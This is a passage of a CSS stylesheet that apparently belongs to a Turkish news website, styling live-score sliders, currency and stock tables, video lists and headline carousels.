    background: url(../img/icons/popLivesArr.png) no-repeat;
    transform: rotate(180deg)
}

.popLiveB .head ul li.next:hover {
    background: url(../img/icons/popLivesArr2.png) no-repeat;
    transform: rotate(180deg)
}

.popLiveB .head ul li.prev:hover {
    background: url(../img/icons/popLivesArr2.png) no-repeat
}

.popLiveB .items {
    float: left;
    width: 100%;
    max-width: 100%
}

.popLiveB .items .item {
    float: left;
    width: 100%;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 12px
}

.popLiveB .ntitle h3 {
    padding-left: 14px;
}

.popLiveB .ntitle h3:before {
    left: 0;
}

.popLiveB .ntitle ul li.prev,
.popLiveB .ntitle ul li.next {
    float: left;
    position: relative;
    top: 0px;
    right: 0;
    cursor: pointer;
    width: 11px;
    height: 9px;
    background: url(../img/icons/popLivesArr.png)no-repeat;
    padding: 0;
    border: 0;
    background-color: unset !important;
}

.macvarDetayli .popLiveB .ntitle ul li.prev,
.macvarDetayli .popLiveB .ntitle ul li.next {
    background-color: transparent !important;
}

.lSSlideOuter {
    padding-right: 2px !important;
}

.lSSlideOuter .lightSlider>*,
.lSSlideOuter .lSGallery li {
    padding: 0;
    display: unset;
    position: unset;
    border: unset;
}

.lSSlideOuter.vertical .lSGallery {
    display: none;
}

.popLiveB .ntitle>ul {
    display: flex;
    flex-direction: column;
}

.popLiveB .ntitle>ul li:last-child {
    margin-top: 7px;
}

.popLiveB .ntitle {
    justify-content: space-between;
}

.popLiveB .ntitle ul li.next {
    transform: rotate(180deg);
}

.popLiveB .items .item .teams {
    float: left;
    width: 100%;
    padding: 15px 0 0
}

.popLiveB .items .item .teams i {
    float: left;
    height: 36px
}

.popLiveB .items .item .teams i:first-child {
    margin-right: 22px
}

.popLiveB .items .item .teams .right {
    float: right;
    width: 50px;
    height: 36px;
    text-align: right;
    font-family: acuminpro, sans-serif
}

.popLiveB .items .item .teams .right span {
    float: left;
    width: 100%;
    font-size: 16px;
    color: red;
    font-weight: 700;
    margin-top: 2px
}

.popLiveB .items .item .teams .right b {
    float: left;
    width: 100%;
    font-size: 14px;
    color: #8b8b8b;
    font-weight: 400;
    margin-top: 3px
}

.popLiveB .items .item ul.ort {
    float: left;
    width: 100%;
    margin-top: 10px
}

.popLiveB .items .item ul.ort li {
    float: left;
    width: 100%;
    padding: 0;
    background: unset !important;
    border: 0;
}

.popLiveB .items .item ul.ort li:first-child {
    margin-bottom: 2px
}

.popLiveB .items .item ul.ort li span {
    float: left;
    text-align: left;

    font-family: acuminpro, sans-serif;
    font-size: 16px;
    color: #010101;
    font-weight: 600;
}

.popLiveB .items .item ul.ort li b {
    float: right;
    text-align: right;
    font-family: acuminpro, sans-serif
}

.popLiveB .items .item ul.ort li b.cl {
    color: red;
    font-size: 16px;
    font-weight: 600
}

.popLiveB .items .item ul.ort li b.date {
    color: #8b8b8b;
    font-size: 14px;
    font-weight: 500
}

.popLiveB .items .item ul.ort li b.score {
    color: #000;
    font-size: 16px;
    font-weight: 500;
    position: relative
}

.popLiveB .items .item ul.ort li b.score.goal {
    color: red
}

.popLiveB .items .item ul.ort li b.score.goal:after {
    position: absolute;
    content: "";
    top: 1px;
    right: -20px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    border-color: transparent #ec473e transparent transparent
}

.popLiveB .items .item ul.ort li b.score.goal:before {
    position: absolute;
    content: "";
    top: 0;
    left: -22px;
    width: 14px;
    height: 14px;
    background: url(../img/gol2.png) no-repeat
}

.popLiveB .items .item ul.oth {
    float: left;
    width: 100%;
    margin-top: 20px
}

.popLiveB .items .item ul.oth li {
    float: left;
    cursor: pointer;
    overflow: hidden;
    border-radius: 3px;
    width: calc(33.33% - 7.99px);
    height: 33px;
    line-height: 33px;
    border: 1px solid #dfdfdf;
    margin-right: 12px
}

.popLiveB .items .item ul.oth li:last-child {
    margin-right: 0
}

.popLiveB .items .item ul.oth li span {
    float: left;
    width: 30px;
    height: 33px;
    border-right: 1px solid #dfdfdf;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    color: #000
}

.popLiveB .items .item ul.oth li b {
    float: left;
    width: calc(100% - 30px);
    background: #f5f5f5;
    height: 33px;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    color: #000
}

.popLiveB .items .item ul.oth li.up {
    border-color: #c7eae1
}

.popLiveB .items .item ul.oth li.up span {
    color: #35a385;
    border-color: #c7eae1
}

.popLiveB .items .item ul.oth li.up b {
    background: #ecf8f5;
    color: #35a385
}

.popLiveB .items .item ul.oth li.up b:hover {
    background: #3ab496;
    color: #fff;
    border-color: #3ab496
}

.popLiveB .items .item ul.oth li.down {
    border-color: #ffc6c3
}

.popLiveB .items .item ul.oth li.down span {
    color: #ec483e;
    border-color: #ffc6c3
}

.popLiveB .items .item ul.oth li.down b {
    background: #fef6f5;
    color: #ec483e
}

.popLiveB .items .item ul.oth li.down:hover b {
    background: #ec483e;
    color: #fff
}

.popLiveB .items .item ul.oth li:hover b {
    background: #dfdddd
}

.threenews-out .dovizex-bottom .db-in:nth-child(4),
.threenews-out .dovizex-bottom .db-in:nth-child(5) {
    display: none;
}

.threenews-out p.result_altin {
    margin-top: 17px;
}

.threenews-out.dc-aktif.ac-aktif .threenews-lig>a figure {
    height: 240px;
}

.ac-aktif .spor-sondakika-bottom ul,
.dc-aktif .threenews-lig .spor-sondakika-bottom ul {
    margin-bottom: 0;
}

.ekonomi-list-post .spor-sondakika ul li {
    padding-top: 13px;
    padding-bottom: 14px;
}

.liveScoresSlide {
    float: left;
    width: 100%;
    height: 120px;
    top: -71px;
    position: absolute;
    padding: 0 35px 0 35px;
}

.liveScoresSlide.owl-carousel .owl-nav button {
    border: 0;
    box-shadow: unset;
    background: transparent;
}

.liveScoresSlide.owl-carousel .owl-stage-outer {
    height: 120px;
    padding-top: 30px;
}

.liveScoresSlide .item {
    float: left;
    width: 127px;
}

.liveScoresSlide .item .tLogo {
    float: left;
    width: 36px;
    height: 36px;
    border-radius: 100%;
}

.liveScoresSlide .item span.sc {
    float: left;
    height: 36px;
    color: #FFF;
    line-height: 36px;
    font-weight: bold;
    font-size: 18px;
    width: 55px;
    text-align: center;
}

.topBarin {
    position: absolute;
    background: #222222;
    width: calc(100% + 56px);
    height: 91px;
    top: -55px;
    z-index: -1;
    left: -28px;
}

.liveScoresSlide .item span.sc b {
    position: relative;
}

.liveScoresSlide .item .tLogo {
    float: left;
    width: 36px;
    height: 36px;
    border-radius: 100%;
}

.liveScoresSlide.owl-carousel .owl-nav {
    display: block !important;
}

.liveScoresSlide.owl-carousel .owl-nav .owl-prev span {
    text-indent: -9999px;
    position: Absolute;
    left: 0;
    top: 35px;
    background: url(../img/icons/lSAr.png)no-repeat;
    width: 12px;
    height: 19px;
}

.liveScoresSlide.owl-carousel .owl-nav .owl-next span {
    text-indent: -9999px;
    position: Absolute;
    right: 0;
    top: 35px;
    background: url(../img/icons/lSAr.png)no-repeat;
    width: 12px;
    height: 19px;
    transform: rotate(180deg);
}

.liveScoresSlide .item .tLogo span {
    font-weight: 600;
}

.spor-list-post .llsl ul li:nth-child(10) {
    display: none;
}

.spor-list-post .llsl ul li {
    height: 43.7px;
}

.spor-list-post .threenews-lig>a figure {
    height: 187px;
}

#agenda .topBar {
    border-bottom: 36px solid #323335;
    position: relative;
    border-bottom: 36px solid #404040;
    border-left: 28px solid transparent;
    border-right: 28px solid transparent;
    height: 0;
    width: 100%;
    margin-top: 75px;
    margin-bottom: 20px;
}

.magazin-detayli-kategori .threenews-lig>a figure {
    height: 187px;
}

.kategori-type-standard .threenews-lig>a figure {
    height: 187px;
}

.kategori-type-standard .threenews-ad-right .spor-sondakika {
    width: 100%;
    border: 0;
}

.kategori-type-standard .threenews-ad-right .spor-sondakika .spor-sondakika-bottom {
    border: 1px solid #e6e6e6;

}

.kategori-type-standard .threenews-ad-right .spor-sondakika .rek {
    margin-top: 20px;
    margin-bottom: -5px;
}

.rek span {
    font-size: 10px;
    display: flex;
    justify-content: center;
    margin-bottom: 18px;
    color: #626161;
    font-weight: 500 !important;
    position: relative;
    text-transform: uppercase;
}

.rek span:before,
.rek span:after {
    content: "";
    position: absolute;
    left: 0;
    height: 1px;
    width: calc(50% - 25px);
    background: #E6E6E6;
    margin-top: 7px;
}

.rek span:after {
    left: unset;
    right: 0;
}

.cb-veriler {
    display: flex;
    align-items: flex-start;
    justify-content: space-between
}

.cb-veri {
    width: 330px;
    background-color: #fff;
    border-bottom: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    border-right: 1px solid #e6e6e6
}

.cb-ver-head {
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 6px 0 20px;
    background-color: #2c98f0
}

.cb-ver-head {
    color: #fff;
    font-size: 13px;
    font-weight: 700
}

.cb-veri ul li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 6px 0 20px;
    height: 40px;
    border-bottom: 1px solid #e6e6e6;
    position: relative
}

.cb-veri ul li em {
    font-style: normal
}

.cb-veri ul li:last-child {
    border-bottom: 0
}

.cb-veri ul li a {
    display: block;
    color: #0d0d0d;
    font-weight: 600;
    font-size: 14px;
    position: relative;
    width: calc(100% / 4);
    text-align: left;
    pointer-events: none
}

.cb-veri-full .cb-veri ul li a {
    pointer-events: unset;
}

.cb-veri ul li span {
    font-size: 13px;
    color: #0d0d0d;
    font-weight: 400;
    width: calc(100% / 4);
    text-align: left;
}

.cb-ver-head span {
    width: calc(100% / 4);
    text-align: center
}

.cb-veri ul li.down a:before {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    background-image: url(../img/chevrondown.svg);
    width: 11px;
    height: 6px
}

.cb-veri ul li.up a:before {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    background-image: url(../img/chevronup.svg);
    width: 11px;
    height: 6px
}

.cb-ver-head span:first-child {
    width: calc(100% / 4);
    text-align: left
}

.cb-veri ul li.down,
.cb-veri ul li.down:hover {
    background-color: #fedbdc;
    border-color: #fedbdc
}

.cb-veri ul li.up,
.cb-veri ul li.up:hover {
    background-color: #dafffc;
    border-color: #dafffc
}

.cb-veri ul li:hover {
    background-color: #dfeefb;
    border-color: #dfeefb
}

.cb-veri ul li:hover a {
    color: #2c98f0
}

.cb-veri ul li:hover:after {
    content: "";
    position: absolute;
    left: 0;
    height: 100%;
    top: 0;
    width: 2px;
    background-color: #2c98f0
}

.ct-borsa {
    background-color: #fff;
    padding: 20px
}

.cb-veri-full .cb-veri {
    width: 100%
}

.cb-veri-full .cb-veri ul li a {
    width: calc(100% / 3);
    display: flex;
    align-items: center
}

.cb-veri-full .cb-veri ul li a img {
    margin-right: 13px
}

.cb-veri-full .cb-ver-head span:first-child {
    width: calc(100% / 3);
    text-align: left;
}

.cb-veri-full .cb-ver-head span {
    width: calc(100% / 5);
    text-align: left;
}

.cb-veri-full .cb-veri ul li span {
    width: calc(100% / 5)
}

span.parite-trade {
    font-weight: 500 !important
}

span.parite-trade.pt-down {
    color: #26a69a
}

span.parite-trade.pt-up {
    color: #e74b4c
}

span.parite-trade {
    font-weight: 500 !important
}

span.parite-trade.pt-down {
    color: #26a69a
}

span.parite-trade.pt-up {
    color: #e74b4c
}

.cb-veri-full .cb-veri ul li span:nth-child(2) {
    display: flex;
    align-items: center;
    font-weight: 500;
    justify-content: flex-start;
}

.cb-veri-full .cb-veri ul li span:nth-child(2) img {
    margin-right: 9px;
    max-width: 30px;
    max-height: 30px
}

.full-video-b figure {
    margin: 0
}

.fvb-left figure {
    height: 332px
}

.fvb-left {
    width: 578px
}

.full-video-b {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    margin-bottom: 20px
}

.fvb-right {
    background-color: #191e2d;
    width: calc(100% - 578px);
    height: 332px;
    overflow-y: auto;
    padding: 0 15PX;
    overflow-x: hidden
}

.fvb-right a:last-child {
    border-bottom: 0 !important
}

.full-video-b .fvb-left figure img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.fvb-left .play-button {
    background-color: #eb1826;
    box-shadow: 0 0 29px #eb182694;
    top: 20px;
    transform: unset;
    left: 20px
}

.fvb-left a:hover .play-button {
    transform: translate(0) rotate(360deg)
}

.fvb-left h5 {
    font-size: 28px;
    line-height: 32px;
    font-weight: 600;
    -webkit-line-clamp: 2;
    margin-bottom: 0
}

.fvb-right>a {
    width: 100%;
    color: #fff;
    DISPLAY: FLEX;
    align-items: center;
    justify-content: flex-start;
    padding: 15px 0;
    border-bottom: 1px solid #2c344a
}

.fvb-right>a figure {
    width: 136px;
    height: 80px;
    margin-right: 15px;
    position: relative;
    min-width: 136px
}

.fvb-right>a figure img {
    width: 100%;
    height: 100%
}

.fvb-right-text h4 {
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 3px
}

.fvb-right>a:hover h4 {
    text-decoration: underline
}

.fvb-right-text span {
    color: #fff;
    opacity: .6;
    font-size: 13px;
    font-weight: 600
}

.fvb-right>a figure .play-button {
    width: 27px;
    height: 27px;
    background-color: #eb1826;
    box-shadow: 0 0 29px #eb182694;
    top: 10px;
    left: 10px;
    transform: translate(0) rotate(0)
}

.fvb-right>a figure .play-button img {
    max-width: 15px
}

.fvb-right>a:hover figure .play-button {
    transform: translate(0) rotate(360deg)
}

.fvb-right::-webkit-scrollbar {
    width: 12px
}

.fvb-right::-webkit-scrollbar-track {
    background: #394054;
    border-radius: 0
}

.fvb-right::-webkit-scrollbar-thumb {
    background: #eb1826;
    border-radius: 0
}

.full-video-b {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    margin-bottom: 20px;
}

.fvb-left {
    width: 578px;
}

.fvb-left a.thumb-shadow {
    position: relative;
    display: block;
}

.fvb-left a.thumb-shadow:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 70%;
    background: -moz-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .9) 90%);
}

.fvb-left figure {
    height: 332px;
}

.full-video-b figure {
    margin: 0;
}

.full-video-b .fvb-left figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.fvb-left .play-button {
    width: 48px;
    height: 48px;
    background-color: rgba(0, 0, 0, .5);
    border-radius: 100%;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform .35s ease-in-out;
    top: 50%;
    transform: translateY(-50%);
    left: 20px;
    z-index: 1;
    background-color: #eb1826;
    box-shadow: 0 0 29px #eb182694;
    top: 20px;
    transform: unset;
    left: 20px;
}

.fvb-left .play-button img {
    margin-left: 3px;
    max-width: 20px;
    height: 25px !important;
    position: static !important;
}

.fvb-left a:hover .play-button {
    transform: translate(0) rotate(360deg);
}

.yatay2-text {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 19px 13px 19px;
    width: 100%;
}

.yatay2-text h5 {
    font-weight: 700;
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 4px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    color: #fff;
}

.fvb-left h5 {
    font-size: 28px;
    line-height: 32px;
    font-weight: 600;
    -webkit-line-clamp: 2;
    margin-bottom: 0;
}

.fvb-right {
    background-color: #191e2d;
    width: calc(100% - 578px);
    height: 332px;
    overflow-y: auto;
    padding: 0 15PX;
    overflow-x: hidden;
}

.fvb-right>a {
    width: 100%;
    color: #fff;
    DISPLAY: FLEX;
    align-items: center;
    justify-content: flex-start;
    padding: 15px 0;
    border-bottom: 1px solid #2c344a;
}

.fvb-right a:last-child {
    border-bottom: 0 !important;
}

.fvb-right>a figure {
    margin: 0;
    width: 136px;
    height: 80px;
    margin-right: 15px;
    position: relative;
    min-width: 136px;

}

.fvb-right-text h4 {
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 3px;
}

.fvb-right-text span {
    color: #fff;
    opacity: .6;
    font-size: 13px;
    font-weight: 600;
}

.fvb-right>a figure .play-button {
    width: 48px;
    height: 48px;
    background-color: rgba(0, 0, 0, .5);
    border-radius: 100%;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform .35s ease-in-out;
    top: 50%;
    transform: translateY(-50%);
    left: 20px;
    z-index: 1;
    width: 27px;
    height: 27px;
    background-color: #eb1826;
    box-shadow: 0 0 29px #eb182694;
    top: 10px;
    left: 10px;
    transform: translate(0) rotate(0);
}

.fvb-right>a figure .play-button img {
    max-width: 15px;
}


.ows-son {
    position: absolute;
    left: 25px;
    top: 22px;
    transform: rotate(-9deg);
    z-index: 9;
}

.ows-son.ow-galeri span u,
.ows-son.ow-video span u {
    position: relative;
    text-decoration: none;
    z-index: 9;
}

.ows-son:before {
    content: "";
    position: absolute;
    background-color: #fff;
    width: 100%;
    height: 100%;
    top: 4px;
    right: 4px;
    z-index: -1;
}

.ows-son.ow-galeri:before,
.ows-son.ow-video:before {
    border-radius: 2px;
    right: -3px;
    top: 3px;
}

.ows-son span {
    height: 36px;
    line-height: 34px;
    font-size: 22px;
    font-weight: 700;
    background-color: #b70b19;
    padding: 0 13px;
    z-index: 1;
    display: block;
    animation: lastMin 1s infinite;
    color: #fff;
}

.ows-son.ow-galeri span,
.ows-son.ow-video span {
    border-radius: 2px;
    font-size: 18px;
    height: 42px;
    line-height: 42px;
    display: flex;
    align-items: center;
    padding: 0 14px;
    background-color: #eb212e;
}

.ows-son.ow-video span {
    animation: none;
}

.ows-son.ow-video span {
    background: #4f5979;
}

.ows-son.ow-galeri span svg,
.ows-son.ow-video span svg {
    margin-right: 9px;
    position: relative;
    z-index: 9;
}

b.kibesvg {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 42px;
    width: 45px;
    overflow: hidden;
    z-index: 1;
    border-radius: 2px;
}

.ows-son.ow-galeri span svg,
.ows-son.ow-video span svg {
    margin-right: 9px;
    position: relative;
    z-index: 9;
    top: unset;
    left: unset;
}

.ows-son.ow-galeri span:after,
.ows-son.ow-video span:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: #222;
    z-index: 1;
    animation: lastMinGaleri 1s infinite;
    border-radius: 2px;
}

.ows-son.ow-galeri,
.ows-son.ow-video {
    transform: rotate(0);
    top: 22px;
    bottom: unset;
    border-radius: 2px;
    left: 25px;
    right: unset;
}

.ows-son.ow-galeri span {
    animation: none;
}

.ows-son.ow-dikkat span {
    background-color: #08abff;
    color: #fff !important;
    animation: lastMindikkat 1s infinite;
}

.ows-son.ow-dikkat.top-left {
    transform: rotate(-7deg);
    top: 32px;
}

@-webkit-keyframes lastMinGaleri {
    0% {
        background-color: #222
    }

    30% {
        background-color: transparent
    }

    60% {
        background-color: transparent
    }

    90% {
        background-color: #222
    }

    100% {
        background-color: #222
    }
}

@-webkit-keyframes lastMindikkat {
    0% {
        background-color: #222
    }

    30% {
        background-color: #08abff
    }

    60% {
        background-color: #08abff
    }

    90% {
        background-color: #222
    }

    100% {
        background-color: #222
    }
}

.header-charts {
    height: 72px;
    background-color: #222222;
    display: flex;
    align-items: center;
}

rect.highcharts-background {
    fill: transparent !important;
}

.hc-in {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex: 0 0 16.6%;
    max-width: calc(100% / 6);
    padding: 0px 25px;
    position: relative;
}

.hc-in:after {
    content: "";
    position: absolute;
    right: 0;
    width: 1px;
    height: 48px;
    background-color: #10101017;
    top: 50%;
    margin-top: -24px;
}

.hc-in-left span {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
}

.hc-in-left {
    width: 155px;
}

.hc-in-left span {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.hc-in-left span b {
    font-weight: 400;
}

.hc-in-right {
    width: calc(100% - 155px);
    padding-left: 6px;
}

.hc-in-left p {
    font-size: 22px;
    font-weight: 400;
    color: #32BA5B;
    padding-left: 18px;
    position: relative;
    margin-top: 5px;
    display: flex;
    align-items: baseline;
    justify-content: space-between;
}

.hc-down p {
    color: #FD5C56;
}

.hc-in-left p:before {
    content: "";
    position: absolute;
    left: 0;
    top: 9px;
    width: 10px;
    margin-top: 1px;
    border: 5px solid transparent;
    border-bottom-color: #32BA5B;
}

.hc-down p:before {
    border-top-color: #FD5C56;
    border-bottom: 0;
    margin-top: 6px;
}

.hc-in:last-child:after {
    display: none;
}

.hc-in-left p u {
    text-decoration: none;
}

.hc-in-left p u i {
    text-decoration: none;
    font-size: 12px;
    font-weight: 600;
    position: absolute;
    margin-top: -2px;
    margin-left: 0px;
}

.hc-in-left p i {
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
    margin-left: 12px;
}

#owl-mainSlide a,
#owl-mainSlide2 a,
#owl-mainSlide3 a {
    display: block;
    width: 100%;
}

#owl-mainSlide a:before,
#owl-mainSlide2 a:before,
#owl-mainSlide3 a:before,
#owl-manset4 a:before,
#owl-manset5 a:before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 80%;
    background: -moz-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .9) 90%);
}

#owl-mainSlide a img,
#owl-mainSlide2 a img,
#owl-mainSlide3 a img {
    object-fit: cover;
    min-height: 200px;
    width: 100%;
    height: 462px;
}

#owl-mainSlide a img {
    height: 404px;
}

.dotleft #owl-mainSlide a img {
    height: 462px;
}

#owl-mainSlide a strong,
#owl-mainSlide2 a strong,
#owl-mainSlide3 a strong,
#owl-manset4 a strong,
#owl-manset5 a strong {
    position: absolute;
    left: -4;
    bottom: 15px;
    font-size: 36px;
    color: #fff;
    font-weight: 600 !important;
    font-family: acuminpro, sans-serif;
    line-height: 44px;
    padding: 0 17px;
    height: auto;
    height: auto !important;
    overflow: hidden;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}


.mainSlide.dotleft a strong {
    padding-left: 72px !important;
}

#owl-mainSlide2 a img,
#owl-mainSlide3 a img {
    height: 461px;
}

.manset4 {
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    position: relative;
    margin-bottom: 20px;
}

.manset4-left {
    flex: 0 0 740px;
    max-width: 740px;
    position: relative;
}

.manset4-left:after {
    content: "";
    height: 100%;
    width: 12px;
    background-image: url(../img/slideshad.png);
    display: block;
    position: absolute;
    top: 0;
    z-index: 0;
    right: -12px;
}

#owl-manset4 a.sonaktif strong,
#owl-manset5 a.sonaktif strong {
    padding-right: 60px;
}

.manset4-right {
    flex: 0 0 350px;
    max-width: calc(100% - 740px);
    background: #2E2E2E;
    padding: 20px;
    height: 420px;
    display: flex;
    flex-wrap: wrap;
}

#owl-manset4 .owl-nav,
#owl-manset5 .owl-nav {
    display: none !important;
}

.manset4-right a h3 {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 9px;
}

.manset4-right a:first-child {
    margin-bottom: 20px;
}

.manset4-right a:first-child {
    margin-bottom: 20px;
}

.manset4 .owl-dots {
    width: 1060px;
    background: #000000;
    height: 42px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    counter-reset: dots;

}

.manset4 .manset4-right a h3:hover {
    text-decoration: underline;
}

.manset4 .owl-dots button {
    height: 100%;
    width: 46px;
    color: #fff;
    font-size: 17px;
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: unset;
    border: 0;
    background: transparent;
    line-height: 1em;
    margin-top: -1px;
    margin-right: 4.5px;
}

.manset4 .owl-dots button.active {
    background: #C90914;
}

#owl-manset4 .owl-dot:before,
#owl-manset5 .owl-dot:before {
    counter-increment: dots;
    content: counter(dots);
}

.sliderhamburger {
    cursor: pointer;
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 99;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 50px;
    height: 42px;
}

.sliderhamburger span {
    display: block;
    width: 13px;
    height: 2px;
    border-radius: 1px;
    margin-bottom: 3px;
    background-color: #F1F1F1;
}

.sliderhamburger:hover {
    background-color: #C90914;
}

.sliderhamburger:hover span {
    background-color: #fff;
}

.sliderhamburger span:last-child {
    margin-bottom: 0;
}

.manset4-left a,
.manset5-left a {
    display: block;
    height: 420px;
    width: 100%;
}

.manset4-left a figure,
.manset5-left a figure {
    width: 100%;
    height: 100%;
    margin: 0;
}

.manset4-left a figure img,
.manset5-left a figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.manset4-right a {
    width: 100%;
    display: block;
    height: 134px;
}

.manset4-right a figure {
    margin: 0;
    width: 100%;
    height: 100%;
}

.manset4-right a figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.manset5 .manset4-left:after {
    display: none;
}

.manset5.manset4 .owl-dots {
    width: 100%;
}

.manset5 .owl-dots button {
    margin-right: 0;
}

.manset5 .manset4-right {
    padding: 0 0 0 20px;
    background: unset;
}

.manset5 .manset4-right a {
    background-color: #fff;
    padding: 20px;
    height: 221px;
}

.manset5 .manset4-right a figure {
    height: 138px;
}

.manset5 .manset4-right a h3 {
    color: #000000;
}

.manset4.mns4 .sliderhamburger {
    width: 55px;
}

.sdf .lastol-in {
    margin-bottom: 20px;
}

.sdf a h3 {
    height: 53px;
}

.dovizdetay {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 30px 0
}

.dovizdetay-left {
    flex: 0 0 792px;
    max-width: calc(100% - 300px);
    padding: 0 20px 0 0;
}

.dovizdetay-right {
    flex: 0 0 300px;
    max-width: 300px;
}

.tg-collapse {
    flex: 100%;
    width: 100%;
    margin-bottom: 20px;
}

.tg-in {
    background-color: #fff;
    border: 1px solid #E6E6E6;
}

.tg-in ul li {
    padding: 0 16px;
    height: 49px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
}

.tg-in ul li h4 {
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    padding-left: 12px;
    position: relative;
}

.tg-in ul li h4:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    height: 24px;
    width: 4px;
    background-color: #2C98F0;
    margin-top: -12px;
    left: -2px;
}

.tg-in ul li:first-child p {
    display: flex;
    align-items: center;
    color: #9094A1;
    font-size: 12px;
}

.tg-in ul li:first-child p img {
    margin-left: 7px;
}

.tg-in ul li:nth-child(odd) {
    background-color: #f8f9fd;
}

.tg-in ul li:not(:first-child) {
    border-top: 1px solid #e0e3eb;
}

.tg-in ul li:after,
.piyasaozet-bottom li:after {
    content: "";
    position: absolute;
    left: 0;
    width: 1px;
    height: 100%;
    background: #2c98f0;
    opacity: 0;
    visibility: hidden;
}

.tg-in ul li:not(:first-child)>p {
    width: calc(100% / 5);
    text-align: left;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: -.10px;
    color: #0C0E15;
}

.tg-in ul li a span b {
    font-size: 14px;
    font-weight: 500;
    color: #2c98f0;
}

.tg-in ul li a span {
    line-height: 1em;
}

.tg-in ul li a span i {
    font-style: normal;
    font-size: 12px;
    color: #515562;
    display: block;
    margin-top: 4px;
    line-height: 1em;
}

.tg-in ul li:not(:first-child)>p:last-child {
    position: relative;
    text-align: right;
}

.tg-in ul li:first-child:hover {
    background-color: #fff;
}

.tg-in ul li:first-child {
    width: 100%;
    height: 48px;
    background-color: #fff;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-radius: 4px 4px 0 0;
}

.tg-in ul li a {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 114px;
}

.tg-in ul li:hover {
    background: #ECF6FE;
}

.tg-in ul li a img {
    margin-right: 14px;
    border-radius: 100%;
    width: 18px;
    height: 18px;
}

.dovizdetayhead {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.ddh-left {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.ddh-left img {
    margin-right: 13px;
    width: 38px;
    height: 38px;
    border-radius: 100%;
    object-fit: cover;
}

.ddh-left b {
    font-size: 22px;
    font-weight: 700;
    color: #131722;
    letter-spacing: -.10px;
    display: block;
    line-height: 1em;
}

.ddh-left span b {}

.ddh-left u {
    text-decoration: none;
    color: #6B6C6E;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: -.10px;
    line-height: 1em;
}

.ddh-right span {
    color: #6B6C6E;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: -.10px;
    line-height: 1em;
}

.dovizdetaybody {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 26px;
}

.dovizdetaybody div span {
    line-height: 1em;
    margin-right: 40px;
}

.dovizdetaybody div span u {
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    color: #6B6C6E;
    letter-spacing: -.10px;
    line-height: 1em;
    display: block;
    margin-bottom: 10px;
}

.dovizdetaybody div span b {
    font-size: 22px;
    color: #131722;
    letter-spacing: -.10px;
    font-weight: 700;
}

.dovizdetaybody div {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.dovizdetaybody div span:last-child {
    margin-right: 0;
}

.dovizdetaybody div span .up {
    color: #3AB95F;
}

.ddb-in {
    border: 1px solid #E6E6E6;
    padding: 14px 25px 16px 25px;
    margin-bottom: 19px;
}

.ddb-in h1 {
